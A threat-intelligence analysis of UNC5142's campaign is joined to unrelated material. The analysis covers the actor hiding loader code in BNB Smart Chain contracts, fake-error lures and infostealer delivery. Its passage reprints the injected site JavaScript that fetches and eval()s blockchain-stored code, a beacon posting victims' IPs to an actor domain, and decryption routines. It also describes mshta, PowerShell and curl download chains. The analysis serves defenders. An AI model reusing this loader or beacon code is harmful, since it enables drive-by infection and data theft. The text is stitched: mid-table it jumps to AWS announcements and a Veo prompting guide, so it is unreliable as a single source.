Obfuscation: Storing malicious code within a smart contract makes it harder to detect with traditional web security tools that might scan website content directly.
Mutability (and Agility): While smart contracts themselves are immutable, the attackers use a clever technique. They deploy a first-level smart contract that contains a pointer to a second-level smart contract. The first-level contract acts as a stable entry point whose address never changes on the compromised website, directing the injected JavaScript to fetch code from a second-level contract, giving the attackers the ability to change this target without altering the compromised website.
Resilience: The use of blockchain technology for large parts of UNC5142’s infrastructure and operation increases their resiliency in the face of detection and takedown efforts. Network based protection mechanisms are more difficult to implement for Web3 traffic compared to traditional web traffic given the lack of use of traditional URLs. Seizure and takedown operations are also hindered given the immutability of the blockchain. This is further discussed later in the post.
Leveraging legitimate infrastructure: The BNB Smart Chain is a legitimate platform. Using it can help the malicious traffic blend in with normal activity as a means to evade detection.
Smart Contract Interaction
CLEARSHORT stage 1 uses Web3.js, a collection of libraries that allow interaction with remote ethereum nodes using HTTP, IPC or WebSocket. Typically to connect to the BNB Smart Chain via a public node like bsc-dataseed.binance[.]org. The stage 1 code contains instructions to interact with specific smart contract addresses, and calls functions defined in the contract’s Application Binary Interface (ABI). These functions return payloads, including URLs to the CLEARSHORT landing page. This page is decoded and executed within the browser, displaying a fake error message to the victim. The lure and template of this error message has varied over time, while maintaining the goal to lure the victim to run a malicious command via the Run dialog box. The executed command ultimately results in the download and execution of a follow-on payload, which is often an infostealer.
// Load libraries from public CDNs to intereact with blockchain and decode payloads.
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
<script>
console.log('Start moving...');
// The main malicious logic starts executing once the webpage's DOM is fully loaded.1st
document.addEventListener('DOMContentLoaded', async () => {
try {
// Establishes a connection to the BNB Smart Chain via a public RPC node.
const web3 = new Web3('https://bsc-dataseed.binance.org/');
// Creates an object to interact with the 1st-Level Smart Contract.
const contract = new web3.eth.Contract([
{
"inputs": [],
"stateMutability": "nonpayable",
"type": "constructor"
},
{
"inputs": [],
"name": "orchidABI", // Returns 2nd contract ABI
"outputs": [{
"internalType": "string",
"name": "",
"type": "string"
}],
"stateMutability": "view",
"type": "function"
},
{
"inputs": [],
"name": "orchidAddress",// Returns 2nd contract address
"outputs": [{
"internalType": "string",
"name": "",
"type": "string"
}],
"stateMutability": "view",
"type": "function"
},
], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53'); // Hardcoded address of the 1st-Level Contract.
// ABI is Base64 decoded and then decompressed to get clean ABI.
const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), {
to: 'string'
}));
// Calls the 'orchidAddress' function to get the address of the 2nd-Level Contract.
const orchidAddress = await contract.methods.orchidAddress().call();
// New contract object created to represent 2nd-level contract.
const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), {
to: 'string'
});
eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
} catch (error) {
console.error('Road unavaible:', error);
}
});
</script>
Figure 2: Injected code from a compromised website – CLEARSHORT stage 1
When a user visits a compromised web page, the injected JavaScript executes in the browser and initiates a set of connections to one or multiple BNB smart contracts, resulting in the retrieval and rendering of the CLEARSHORT landing page (stage 2) (Figure 3).
A key element of UNC5142’s operations is their use of the EtherHiding technique. Instead of embedding their entire attack chain within the compromised website, they store malicious components on the BNB Smart Chain, using smart contracts as a dynamic configuration and control backend.The on-chain operation is managed by one or more actor-controlled wallets. These Externally Owned Accounts (EOAs) are used to:
Deploy the smart contracts, establishing the foundation of the attack chain.
Supply the BNB needed to pay network fees for making changes to the attack infrastructure.
Update pointers and data within the contracts, such as changing the address of a subsequent contract or rotating the payload decryption keys.
Figure 4: UNC5142’s EtherHiding architecture on the BNB Smart Chain
Evolution of UNC5142 TTPs
Over the past year, Mandiant Threat Defense and GTIG have observed a consistent evolution in UNC5142’s TTPs. Their campaigns have progressed from a single-contract system to the significantly more complex three-level smart contract architecture that enables their dynamic, multi-stage approach beginning in late 2024.
This evolution is characterized by several key shifts: the adoption of a three smart contract system for dynamic payload delivery, the abuse of legitimate services like Cloudflare Pages for hosting malicious lures, and a transition from simple Base64 encoding to AES encryption. The actor has continuously refined its social engineering lures and expanded its infrastructure, at times operating parallel sets of smart contracts to increase both the scale and resilience of their campaigns.
Timeframe
Key Changes
Hosting & Infrastructure
Lure Encoding / Encryption
Notable Lures & Payloads
May 2024
Single smart contract system
.shop TLDs for lures and C2
Base64
Fake Chrome update lures
November 2024
Introduction of the three-smart-contract system
Abuse of Cloudflare *.pages.dev for lures
.shop / .icu domains for recon
AES-GCM + Base64
STUN server for victim IP recon
January 2025
Refinement of the three-contract system
Continued *.pages.dev abuse
AES-GCM + Base64
New lures: Fake reCaptcha, Data Privacy agreements
ATOMIC (macOS), VIDAR
February 2025
Secondary infrastructure deployed
Payload URL stored in smart contract
Expanded use of *.pages.dev and new payload domains
AES-GCM + Base64
New Lure: Cloudflare “Unusual Web Traffic” error
Recon check-in removed, replaced by cookie tracking
March 2025
Active use of both Main and Secondary infrastructure
MediaFire and GitHub for payload hosting
AES-GCM + Base64
Staged POST check-ins to track victim interaction
RADTHIEF, LUMMAC.V2
May 2025
Continued refinement of lures and payload delivery
*.pages.dev for lures, various TLDs for payloads
AES-GCM + Base64
New Lure: “Anti-Bot Verification” for Windows & macOS
Cloudflare Pages Abuse
In late 2024, UNC5142 shifted to the use of the Cloudflare Pages service (*.pages.dev) to host their landing pages; previously they leveraged .shop TLD domains. Cloudflare Pages is a legitimate service maintained by Cloudflare that provides a quick mechanism for standing up a website online, leveraging Cloudflare’s network to ensure it loads swiftly. These pages provide several advantages: Cloudflare is a trusted company, so these pages are less likely to be immediately blocked, and it is easy for the attackers to quickly create new pages if old ones are taken down.
The Three Smart Contract System
The most significant change is the shift from a single smart contract system to a three smart contract system. This new architecture is an adaptation of a legitimate software design principle known as the proxy pattern, which developers use to make their contracts upgradable. A stable, unchangeable proxy forwards calls to a separate second-level contract that can be replaced to fix bugs or add features.
This setup functions as a highly efficient Router-Logic-Storage architecture where each contract has a specific job. This design allows for rapid updates to critical parts of the attack, such as the landing page URL or decryption key, without any need to modify the JavaScript on compromised websites. As a result, the campaigns are much more agile and resistant to takedowns.
1) Initial call to the First-Level contract: The infection begins when the injected JavaScript on a compromised website makes a eth_call to the First-Level Smart Contract (e.g., 0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53). The primary function of this contract is to act as a router. Its job is to provide the address and Application Binary Interface (ABI) for the next stage, ensuring attackers rarely need to update the script across their vast network of compromised websites. The ABI data is returned in a compressed and base64 encoded format which the script decodes via atob() and then decompresses using pako.unzip to get the clean interface data.
2) Victim fingerprinting via the Second-Level contract: The injected JavaScript connects to the Second-Level Smart Contract (e.g., 0x8FBA1667BEF5EdA433928b220886A830488549BD). This contract acts as the logic of the attack, containing code to perform reconnaissance actions (Figure 5 and Figure 6). It makes a series of eth_call operations to execute specific functions within the contract to fingerprint the victim’s environment:
teaCeremony (0x9f7a7126), initially served as a method for dynamic code execution and page display. Later it was used for adding and removing POST check-ins.
shibuyaCrossing (0x1ba79aa2), responsible for identifying the victim’s platform or operating system with additional OS/platform values added over time
asakusaTemple (0xa76e7648), initially a placeholder for console log display that later evolved into a beacon for tracking user interaction stages by sending user-agent values
ginzaLuxury (0xa98b06d3), responsible for retrieving the code for finding, fetching, decrypting, and ultimately displaying the malicious lure to the user
The functionality for command and control (C2) check-ins has evolved within the contract:
Late 2024: The script used a STUN server (stun:stun.l.google.com:19302) to obtain the victim’s public IP and sent it to a domain like saaadnesss[.]shoporlapkimeow[.]icu/check.
February 2025: The STUN-based POST check-in was removed and replaced with a cookie-based tracking mechanism (data-ai-collecting) within the teaCeremony (0x9f7a7126) function.
April 2025: The check-in mechanism was reintroduced and enhanced. The asakusaTemple (0xa76e7648) function was modified to send staged POST requests to the domain ratatui[.]today, beaconing at each phase of the lure interaction to track victim progression.
Figure 5: Example of second-level smart contract transaction contents
//Example of code retrieved from the second-level smart contract (IP check and STUN)
if (await new Promise(r => {
let a = new RTCPeerConnection({ iceServers: [{ urls: "stun:stun.l.google.com:19302" }] });
a.createDataChannel("");
a.onicecandidate = e => {
let ip = e?.candidate?.candidate?.match(/d+.d+.d+.d+/)?.[0];
if (ip) {
fetch('https://saaadnesss[.]shop/check', { // Or lapkimeow[.]icu/check
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify({ ip, domain: location.hostname })
}).then(r => r.json()).then(data => r(data.status));
a.onicecandidate = null;
}
};
a.createOffer().then(o => a.setLocalDescription(o));
}) === "Decline") {
console.warn("Execution stopped: Declined by server");
} else {
await teaCeremony(await orchid.methods.shibuyaCrossing().call(), 2);
await teaCeremony(await orchid.methods.akihabaraLights().call(), 3);
await teaCeremony(await orchid.methods.ginzaLuxury().call(), 4);
await teaCeremony(await orchid.methods.asakusaTemple().call(), 5);
}
3) Lure & payload URL hosting in Third-Level Contract: Once the victim is fingerprinted, the logic in the Second-Level Contract queries the Third-Level Smart Contract (e.g., 0x53fd54f55C93f9BCCA471cD0CcbaBC3Acbd3E4AA). This final contract acts as a configuration storage container. It typically contains the URL hosting the encrypted CLEARSHORT payload, the AES key to decrypt the page, and the URL hosting the second stage payload.
Figure 7: Encrypted landing page URL
Figure 8: Payload URL
By separating the static logic (second-level) from the dynamic configuration (third-level), UNC5142 can rapidly rotate domains, update lures, and change decryption keys with a single, cheap transaction to their third-level contract, ensuring their campaign remains effective against takedowns.
How an Immutable Contract Can Be ‘Updated’
A key question that arises is how attackers can update something that is, by definition, unchangeable. The answer lies in the distinction between a smart contract’s code and its data.
Immutable code: Once a smart contract is deployed, its program code is permanent and can never be altered. This is the part that provides trust and reliability.
Mutable data (state): However, a contract can also store data, much like a program uses a database. The permanent code of the contract can include functions specifically designed to change this stored data.
UNC5142 exploits this by having their smart contracts built with special administrative functions. To change a payload URL, the actor uses their controlling wallet to send a transaction that calls one of these functions, feeding it the new URL. The contract’s permanent code executes, receives this new information, and overwrites the old URL in its storage.
From that point on, any malicious script that queries the contract will automatically receive the new, updated address. The contract’s program remains untouched, but its configuration is now completely different. This is how they achieve agility while operating on an immutable ledger.
An analysis of the transactions shows that a typical update, such as changing a lure URL or decryption key in the third-level contract, costs the actor between $0.25 and $1.50 USD in network fees. After the one-time cost of deploying the smart contracts, the initial funding for an operator wallet is sufficient to cover several hundred such updates. This low operational cost is a key enabler of their resilient, high-volume campaigns, allowing them to rapidly adapt to takedowns with minimal expense.
AES-Encrypted CLEARSHORT
In December 2024, UNC5142 introduced AES encryption for the CLEARSHORT landing page, shifting away from Base64-encoded payloads that were used previously. Not only does this reduce the effectiveness of some detection efforts, it also increases the difficulty of analysis of the payload by security researchers. The encrypted CLEARSHORT landing page is typically hosted on a Cloudflare .dev page. The function that decrypts the AES-encrypted landing page uses an initialization vector retrieved from the third smart contract (Figure 9 and Figure 10). The decryption is performed client-side within the victim’s browser.
Figure 9: AES Key within smart contract transaction
// Simplified example of the decryption logic
async function decryptScrollToText(encryptedBase64, keyBase64) {
const key = Uint8Array.from(atob(keyBase64), c => c.charCodeAt(0));
const combinedData = Uint8Array.from(atob(encryptedBase64), c => c.charCodeAt(0));
const iv = combinedData.slice(0, 12); // IV is the first 12 bytes
const encryptedData = combinedData.slice(12);
const cryptoKey = await crypto.subtle.importKey(
"raw", key, "AES-GCM", false, ["decrypt"]
);
const decryptedArrayBuffer = await crypto.subtle.decrypt(
{ name: "AES-GCM", iv },
cryptoKey,
encryptedData
);
return new TextDecoder().decode(decryptedArrayBuffer);
}
// ... (Code to fetch encrypted HTML and key from the third-level contract) ...
if (cherryBlossomHTML) { // cherryBlossomHTML contains the encrypted landing page
try {
let sakuraKey = await JadeContract.methods.pearlTower().call(); // Get the AES key
const decryptedHTML = await decryptScrollToText(cherryBlossomHTML, sakuraKey);
// ... (Display the decrypted HTML in an iframe) ...
} catch (error) {
return;
}
}
Figure 10: Simplified decryption logic
CLEARSHORT Templates and Lures
UNC5142 has used a variety of lures for their landing page, evolving them over time:
January 2025: Lures included fake Data Privacy agreements and reCaptcha turnstiles (Figure 11 and Figure 12).
Figure 11: “Disable Data Collection” CLEARSHORT lure
Figure 12: Fake reCAPTCHA lure
March 2025: The threat cluster began using a lure that mimics a Cloudflare IP web error (Figure 13).
Figure 13: Cloudflare “Unusual Web Traffic” error
May 2025: An “Anti-Bot Lure” was observed, presenting another variation of a fake verification step (Figure 14).
Figure 14: Anti-Bot Lure
On-Chain Analysis
Mandiant Threat Defense’s analysis of UNC5142’s on-chain activity on the BNB Smart Chain reveals a clear and evolving operational strategy. A timeline of their blockchain transactions shows the use of two distinct sets of smart contract infrastructures, which GTIG tracks as the Main and Secondary infrastructures. Both serve the same ultimate purpose, delivering malware via the CLEARSHORT downloader.
Leveraging BNB Smart Chain’s smart contract similarity search, a process where the compiled bytecode of smart contracts is compared to find functional commonalities, revealed that the Main and Secondary smart contracts were identical at the moment of their creation. This strongly indicates that the same threat actor, UNC5142, is responsible for all observed activity. It is highly likely that the actor cloned their successful Main infrastructure to create the foundation for Secondary, which could then be updated via subsequent transactions to deliver different payloads.
Further analysis of the funding sources shows that the primary operator wallets for both groups received funds from the same intermediary wallet (0x3b5a...32D), an account associated with the OKX cryptocurrency exchange. While attribution based solely on transactions from a high-volume exchange wallet requires caution, this financial link, combined with the identical smart contract code and mirrored deployment methodologies, makes it highly likely that a single threat actor, UNC5142, controls both infrastructures.
Parallel Distribution Infrastructures
Transaction records show key events for both groups occurring in close proximity, indicating coordinated management.
On Feb. 18, 2025, not only was the entire Secondary infrastructure created and configured, but the Main operator wallet also received additional funding on the same day. This coordinated funding activity strongly suggests a single actor preparing for and executing an expansion of their operations.
Furthermore, on March 3, 2025, transaction records show that operator wallets for both Main and Secondary infrastructures conducted payload and lure update activities. This demonstrates concurrent campaign management, where the actor was actively maintaining and running separate distribution efforts through both sets of smart contracts simultaneously.
Main
Mandiant Threat Defense analysis pinpoints the creation of the Main infrastructure to a brief, concentrated period on Nov. 24, 2024. The primary Main operator wallet (0xF5B9...71B) was initially funded on the same day with 0.1 BNB (worth approximately $66 USD at the time). Over the subsequent months, this wallet and its associated intermediary wallets received funding on multiple occasions, ensuring the actor had sufficient BNB to cover transaction fees for ongoing operations.
The transaction history for Main infrastructure shows consistent updates over the course of the first half of 2025. Following the initial setup, Mandiant observed payload and lure updates occurring on a near-monthly and at times bi-weekly basis from December 2024 through the end of May 2025. This sustained activity, characterized by frequent updates to the third-level smart contract, demonstrates its role as the primary infrastructure for UNC5142’s campaigns.
Secondary
Mandiant Threat Defense observed a significant operational expansion where the actor deployed the new, parallel Secondary infrastructure. The Secondary operator wallet (0x9AAe...fac9) was funded on Feb. 18, 2025, receiving 0.235 BNB (approximately $152 USD at the time). Shortly after, the entire three-contract system was deployed and configured. Mandiant observed that updates to Secondary infrastructure were active between late February and early March 2025. After this initial period, the frequency of updates to the Secondary smart contracts decreased substantially.
Figure 15: Timeline of UNC5142’s on-chain infrastructure
The Main infrastructure stands out as the core campaign infrastructure, marked by its early creation and steady stream of updates. The Secondary infrastructure appears as a parallel, more tactical deployment, likely established to support a specific surge in campaign activity, test new lures, or simply build operational resilience.
As of this publication, the last observed on-chain update to this infrastructure occurred on July 23, 2025, suggesting a pause in this campaign or a potential shift in the actor’s operational methods.
Final Payload Distribution
Over the past year, Mandiant Threat Defense has observed UNC5142 distribute a wide range of final payloads, including VIDAR, LUMMAC.V2, and RADTHIEF (Figure 16). Given the distribution of a variety of payloads over a range of time, it is possible that UNC5142 functions as a malware distribution threat cluster. Distribution threat clusters play a significant role within the cyber criminal threatscape, providing actors of varying levels of technical sophistication a means to distribute malware and/or gain initial access to victim environments. However, given the consistent distribution of infostealers, it’s also plausible that the threat cluster’s objective is to obtain stolen credentials to facilitate further operations, such as selling the credentials to other threat clusters. While the exact business model of UNC5142 is unclear, GTIG currently does not attribute the final payloads to the threat cluster due to the possibility it is a distribution threat cluster.
Figure 16: UNC5142 final payload distribution over time
An analysis of their infection chains since the beginning of 2025 reveals that UNC5142 follows a repeatable four-stage delivery chain after the initial CLEARSHORT lure:
The initial dropper: The first stage almost always involves the execution of a remote HTML Application (.hta) file, often disguised with a benign file extension like .xll (Excel Add-in). This component, downloaded from a malicious domain or a legitimate file-sharing service, serves as the entry point for executing code on the victim’s system outside the browser’s security sandbox.
The PowerShell loader: The initial dropper’s primary role is to download and execute a second-stage PowerShell script. This script is responsible for defense evasion and orchestrating the download of the final payload.
Abuse of legitimate services: The actor has consistently leveraged legitimate file hosting services such as GitHub and MediaFire to host encrypted data blobs, with some instances observed where final payloads were hosted on their own infrastructure. This tactic helps the malicious traffic blend in with legitimate network activity, bypassing reputation-based security filters.
In-memory execution: In early January, executables were being used to serve VIDAR, but since then, the final malware payload has transitioned to being delivered as an encrypted data blob disguised as a common file type (e.g., .mp4, .wav, .dat). The PowerShell loader contains the logic to download this blob, decrypt it in memory, and execute the final payload (often a .NET loader), without ever writing the decrypted malware to disk.
In earlier infection chains, the URL for the first-stage .hta dropper was often hardcoded directly into the CLEARSHORT lure’s command (e.g., mshta hxxps[:]//…pages.dev). The intermediate PowerShell script would then download the final malware directly from a public repository like GitHub.
January 2025
The actor’s primary evolution was to stop delivering the malware directly as an executable file. Instead, they began hosting encrypted data blobs on services like MediaFire, disguised as media files (.mp4, .mp3). The PowerShell loaders were updated to include decryption routines (e.g., AES, TripleDES) to decode these blobs in memory, revealing a final-stage .NET dropper or the malware itself.
February 2025 & Beyond
The most significant change was the deeper integration of their on-chain infrastructure. Instead of hardcoding the dropper URL in the lure, the CLEARSHORT script began making a direct eth_call to the Third-Level Smart Contract. The smart contract now dynamically provides the URL of the first-stage dropper. This gives the actor complete, real-time control over their post-lure infrastructure; they can change the dropper domain, filename, and the entire subsequent chain by simply sending a single, cheap transaction to their smart contract.
In the infection chain leading to RADTHIEF, Mandiant Threat Defense observed the actor reverting to the older, static method of hardcoding the first-stage URL directly into the lure. This demonstrates that UNC5142 uses a flexible approach, adapting its infection methods to suit each campaign.
Targeting macOS
Notably, the threat cluster has targeted both Windows and macOS systems with their distribution campaigns. In February 2025 and again in April 2025, UNC5142 distributed ATOMIC, an infostealer tailored for macOS. The social engineering lures for these campaigns evolved; while the initial February lure explicitly stated “Instructions For MacOS”, the later April versions were nearly identical to the lures used in their Windows campaigns (Figure 18 and Figure 19). In the February infection chain, the lure prompted the user to run a bash command that retrieved a shell script (Figure 18). This script then used curl to fetch the ATOMIC payload from the remote server hxxps[:]//browser-storage[.]com/update and writes the ATOMIC payload to a file named /tmp/update. (Figure 20). The use of the xattr command within the bash script is a deliberate defense evasion technique designed to remove the com.apple.quarantine attribute, which prevents macOS from displaying the security prompt that normally requires user confirmation before running a downloaded application for the first time.
Figure 18: macOS “Installation Instructions” CLEARSHORT lure from February 2025
Figure 19: macOS “Verification Steps” CLEARSHORT lure from May 2025
Over the past year, UNC5142 has demonstrated agility, flexibility, and an interest in adapting and evolving their operations. Since mid-2024, the threat cluster has tested out and incorporated a wide swath of changes, including the use of multiple smart contracts, AES-encryption of secondary payloads, CloudFlare .dev pages to host landing pages, and the introduction of the ClickFix social engineering technique. It is likely these changes are an attempt to bypass security detections, hinder or complicate analysis efforts, and increase the success of their operations. The reliance on legitimate platforms such as the BNB Smart Chain and Cloudflare pages may lend a layer of legitimacy that helps evade some security detections. Given the frequent updates to the infection chain coupled with the consistent operational tempo, high volume of compromised websites, and diversity of distributed malware payloads over the past year and a half, it is likely that UNC5142 has experienced some level of success with their operations. Despite what appears to be a cessation or pause in UNC5142 activity since July 2025, the threat cluster’s willingness to incorporate burgeoning technology and their previous tendencies to consistently evolve their TTPs could suggest they have more significantly shifted their operational methods in an attempt to avoid detection.
Acknowledgements
Special acknowledgment to Cian Lynch for involvement in tracking the malware as a service distribution cluster, and to Blas Kojusner for assistance in analyzing infostealer malware samples. We are also grateful to Geoff Ackerman for attribution efforts, as well as Muhammad Umer Khan and Elvis Miezitis for providing detection opportunities. A special thanks goes to Yash Gupta for impactful feedback and coordination, and to Diana Ion for valuable suggestions on the blog post.
Detection Opportunities
The following indicators of compromise (IOCs) and YARA rules are also available as a collection and rule pack in Google Threat Intelligence (GTI).
Detection Through Google Security Operations
Mandiant has made the relevant rules available in the Google SecOps Mandiant Frontline Threats curated detections rule set. The activity detailed in this blog post is associated with several specific MITRE ATT&CK tactics and techniques, which are detected under the following rule names:
Run Utility Spawning Suspicious Process
Mshta Remote File Execution
Powershell Launching Mshta
Suspicious Dns Lookup Events To C2 Top Level Domains
Suspicious Network Connections To Mediafire
Mshta Launching Powershell
Explorer Launches Powershell Hidden Execution
MITRE ATT&CK
Rule Name
Tactic
Technique
Run Utility Spawning Suspicious Process
TA0003
T1547.001
Mshta Remote File Execution
TA0005
T1218.005
Powershell Launching Mshta
TA0005
T1218.005
Suspicious Dns Lookup Events To C2 Top Level Domains
Amazon EC2 now allows customers to modify an instance’s CPU options to optimize the licensing costs of Microsoft Windows license-included workloads. You can now customize the number of vCPUs and/or disable hyperthreading on Windows Server and SQL Server license-included instances to save on vCPU-based licensing costs.
This enhancement is particularly valuable for database workloads like Microsoft SQL Server that require high memory and IOPS but lower vCPU counts. By modifying CPU options, you can reduce vCPU-based licensing costs while maintaining memory and IOPS performance, achieve higher memory-to-vCPU ratios, and customize CPU settings to match your specific workload requirements. For example, on an r7i.8xlarge instance running Windows and SQL Server license included, you can turn off hyperthreading to reduce the default 32 vCPU count to 16, saving 50% on the licensing costs, while still getting the 256 GiB memory and 40,000 IOPS that come with the instance.
This feature is available in all commercial AWS Regions and the AWS GovCloud (US) Regions.
To learn more, see CPU options in the Amazon EC2 User Guide and read this blog post.
AWS Security Hub Cloud Security Posture Management (CSPM) now supports the Center for Internet Security (CIS) AWS Foundations Benchmark v5.0. This industry-standard benchmark provides security configuration best practices for AWS with clear implementation and assessment procedures. The new standard includes 40 controls that perform automated checks against AWS resources to evaluate compliance with the latest version 5.0 requirements.
The standard is now available in all AWS Regions where Security Hub CSPM is currently available, including the AWS GovCloud (US) and the China Regions. To quickly enable the standard across your AWS environment, we recommend that you use Security Hub CSPM central configuration. With this approach, you can enable the standard in all or only some of your organization’s accounts and across all AWS Regions that are linked to Security Hub CSPM with a single action.
Amazon DocumentDB now offers customers the option to use Internet Protocol version 6 (IPv6) addresses on new and existing clusters. Customers moving to IPv6 can simplify their network stack by running their databases on a dual-stack network that supports both IPv4 and IPv6.
IPv6 increases the number of available addresses and customers no longer need to manage overlapping IPv4 address spaces in their VPCs (Virtual Private Cloud). Customers can standardize their applications on the new version of Internet Protocol by moving to dual-stack mode (supporting both IPv4 and IPv6) with a few clicks in the AWS Management Console or directly using the AWS CLI.
Amazon DocumentDB is a fully managed, native JSON database that makes it simple and cost-effective to operate critical document workloads at virtually any scale without managing infrastructure. Amazon DocumentDB support for IPv6 is generally available on version 4.0 and 5.0 in AWS Regions listed in Dual-stack mode Region and version availability. To learn more about configuring your environment for IPv6, please refer to Amazon VPC and Amazon DocumentDB.
If a picture is worth a thousand words, a video is worth a million.
For creators, generative video holds the promise of bringing any story or concept to life. However, the reality has often been a frustrating cycle of “prompt and pray” – typing a prompt and hoping for a usable result, with little to no control over character consistency, cinematic quality, or narrative coherence.
This guide is a framework for directing Veo 3.1, our latest model that marks a shift from simple generation to creative control. Veo 3.1 builds on Veo 3, with stronger prompt adherence and improved audiovisual quality when turning images into videos.
What you’ll learn in this guide:
Learn Veo 3.1’s full range of capabilities on Vertex AI.
Implement a formula to direct scenes with consistent characters and styles.
Direct video and sound using professional cinematic techniques.
Execute complex ideas by combining Veo with Gemini 2.5 Flash Image (Nano Banana) in advanced workflows.
Veo 3.1 model capabilities
First, it’s essential to understand the model’s full range of capabilities. Veo 3.1 brings audio to existing capabilities to help you craft the perfect scene. These features are experimental and actively improving, and we’re excited to see what you create as we iterate based on your feedback.
Core generation features:
High-fidelity video: Generate video at 720p or 1080p resolution.
Aspect ratio: 16:9 or 9:16
Variable clip length: Create clips of 4, 6, or 8 seconds.
Rich audio & dialogue: Veo 3.1 excels at generating realistic, synchronized sound, from multi-person conversations to precisely timed sound effects, all guided by the prompt.
Complex scene comprehension: The model has a deeper understanding of narrative structure and cinematic styles, enabling it to better depict character interactions and follow storytelling cues.
Advanced creative controls:
Improved image-to-video: Animate a source image with greater prompt adherence and enhanced audio-visual quality.
Consistent elements with “ingredients to video”: Provide reference images of a scene, character, object, or style to maintain a consistent aesthetic across multiple shots. This feature now includes audio generation.
Seamless transitions with “first and last frame”: Generate a natural video transition between a provided start image and end image, complete with audio.
Add/remove object: Introduce new objects or remove existing ones from a generated video. Veo preserves the scene’s original composition.
Digital watermarking: All generated videos are marked with SynthID to indicate the content is AI-generated.
Note: Add/remove object currently utilizes the Veo 2 model and does not generate audio.
A formula for effective prompts
A structured prompt yields consistent, high-quality results. Consider this five-part formula for optimal control.
Cinematography: Define the camera work and shot composition.
Subject: Identify the main character or focal point.
Action: Describe what the subject is doing.
Context: Detail the environment and background elements.
Style & ambiance: Specify the overall aesthetic, mood, and lighting.
Example prompt: Medium shot, a tired corporate worker, rubbing his temples in exhaustion, in front of a bulky 1980s computer in a cluttered office late at night. The scene is lit by the harsh fluorescent overhead lights and the green glow of the monochrome monitor. Retro aesthetic, shot as if on 1980s color film, slightly grainy.
Prompt: Crane shot starting low on a lone hiker and ascending high above, revealing they are standing on the edge of a colossal, mist-filled canyon at sunrise, epic fantasy style, awe-inspiring, soft morning light.
Prompt: Close-up with very shallow depth of field, a young woman’s face, looking out a bus window at the passing city lights with her reflection faintly visible on the glass, inside a bus at night during a rainstorm, melancholic mood with cool blue tones, moody, cinematic.
Veo 3.1 can generate a complete soundtrack based on your text instructions.
Dialogue: Use quotation marks for specific speech (e.g., A woman says, “We have to leave now.”).
Sound effects (SFX): Describe sounds with clarity (e.g., SFX: thunder cracks in the distance).
Ambient noise: Define the background soundscape (e.g., Ambient noise: the quiet hum of a starship bridge).
Mastering negative prompts
To refine your output, describe what you wish to exclude. For example, specify “a desolate landscape with no buildings or roads” instead of “no man-made structures”.
Prompt enhancement with Gemini
If you need to add more detail, use Gemini to analyze and enrich a simple prompt with more descriptive and cinematic language.
Advanced creative workflows
While a single, detailed prompt is powerful, a multi-step workflow offers unparalleled control by breaking down the creative process into manageable stages. The following workflows demonstrate how to combine Veo 3.1’s new capabilities with Gemini 2.5 Flash Image (Nano Banana) to execute complex visions.
Workflow 1: The dynamic transition with “first and last frame”
This technique allows you to create a specific and controlled camera movement or transformation between two distinct points of view.
Step 1: Create the starting frame: Use Gemini 2.5 Flash Image to generate your initial shot.
Gemini 2.5 Flash Image prompt:
“Medium shot of a female pop star singing passionately into a vintage microphone. She is on a dark stage, lit by a single, dramatic spotlight from the front. She has her eyes closed, capturing an emotional moment. Photorealistic, cinematic.”
Step 2: Create the ending frame: Generate a second, complementary image with Gemini 2.5 Flash Image, such as a different POV angle.
Gemini 2.5 Flash Image prompt:
“POV shot from behind the singer on stage, looking out at a large, cheering crowd. The stage lights are bright, creating lens flare. You can see the back of the singer’s head and shoulders in the foreground. The audience is a sea of lights and silhouettes. Energetic atmosphere.”
Step 3: Animate with Veo. Input both images into Veo using the First and Last Frame feature. In your prompt, describe the transition and the audio you want.
Veo 3.1 prompt: “The camera performs a smooth 180-degree arc shot, starting with the front-facing view of the singer and circling around her to seamlessly end on the POV shot from behind her on stage. The singer sings “when you look me in the eyes, I can see a million stars.”
Workflow 2: Building a dialogue scene with “ingredients to video”
This workflow is ideal for creating a multi-shot scene with consistent characters engaged in conversation, leveraging Veo 3.1’s ability to craft a dialogue.
Step 1: Generate your “ingredients”: Create reference images using Gemini 2.5 Flash Image for your characters and the setting.
Step 2: Compose the scene: Use the Ingredients to Video feature with the relevant reference images.
Prompt “Using the provided images for the detective, the woman, and the office setting, create a medium shot of the detective behind his desk. He looks up at the woman and says in a weary voice, “Of all the offices in this town, you had to walk into mine.”
Prompt: “Using the provided images for the detective, the woman, and the office setting, create a shot focusing on the woman. A slight, mysterious smile plays on her lips as she replies, “You were highly recommended.”
This workflow allows you to direct a complete, multi-shot sequence with precise cinematic pacing, all within a single generation. By assigning actions to timed segments, you can efficiently create a full scene with multiple distinct shots, saving time and ensuring visual consistency.
Prompt example:
[00:00-00:02] Medium shot from behind a young female explorer with a leather satchel and messy brown hair in a ponytail, as she pushes aside a large jungle vine to reveal a hidden path.
[00:02-00:04] Reverse shot of the explorer's freckled face, her expression filled with awe as she gazes upon ancient, moss-covered ruins in the background. SFX: The rustle of dense leaves, distant exotic bird calls.
[00:04-00:06] Tracking shot following the explorer as she steps into the clearing and runs her hand over the intricate carvings on a crumbling stone wall. Emotion: Wonder and reverence.
[00:06-00:08] Wide, high-angle crane shot, revealing the lone explorer standing small in the center of the vast, forgotten temple complex, half-swallowed by the jungle. SFX: A swelling, gentle orchestral score begins to play.
Start creating with Veo 3.1 in Vertex AI
You now have the framework to direct Veo with precision. The best way to master these techniques is to apply them for real-world use cases.
For developers and enterprise users, the improved Veo 3.1 model is available in preview on Vertex AIvia the API. This allows you to experiment with these advanced prompting workflows and build powerful, controlled video generation capabilities directly into your own applications.
Thanks to Anish Nangia, Sabareesh Chinta, and Wafae Bakkali for their contributions to prompting guidance for customers.
